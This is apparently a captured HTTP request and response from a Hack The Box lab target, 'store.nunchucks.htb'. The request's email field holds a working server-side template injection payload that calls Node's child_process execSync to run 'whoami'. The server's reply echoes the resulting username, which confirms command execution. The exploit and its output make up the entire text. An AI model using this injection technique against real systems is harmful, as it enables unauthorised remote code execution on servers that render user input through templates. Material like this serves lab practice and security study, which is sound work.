 POST /api/submit HTTP/1.1
Host: store.nunchucks.htb
Cookie: _csrf=m1BsKNRC2A1TPi8qnMCZ9cH9
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://store.nunchucks.htb/
Content-Type: application/json
Origin: https://store.nunchucks.htb
Content-Length: 130
Dnt: 1
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
{
"email":
"admin{{range.constructor(\"return global.process.mainModule.require('child_process
').execSync('whoami')\")()}}@htb.com"
}
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 15 May 2022 06:10:22 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 93
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"5d-xQgITrGTKbKBxJN9iNZKlRg1gI4"
9
10 {
"response":
"You will receive updates on the following email address: admindavid\n@htb.com."
}